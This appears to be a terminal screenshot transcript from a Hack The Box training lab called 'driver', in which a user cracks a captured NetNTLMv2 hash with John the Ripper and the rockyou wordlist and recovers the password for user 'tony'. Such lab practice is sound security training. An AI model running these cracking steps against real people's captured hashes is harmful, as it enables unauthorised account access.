 Apr 11 | 12 : 42 192.168.100.54 10.10.14.9
/home/droix/Escritorio/htb/labs/easy/driver/content ✔ $ nano hashNtlm
/home/droix/Escritorio/htb/labs/easy/driver/content ✔ took ⌛ 3s $ john --wordlist=/usr/share/wordlists/rockyou.txt hashNtlm
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony (tony)
1g 0:00:00:00 DONE (2023-04-11 12:39) 7.692g/s 244184p/s 244184c/s 244184C/s !!!!!!..225566
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.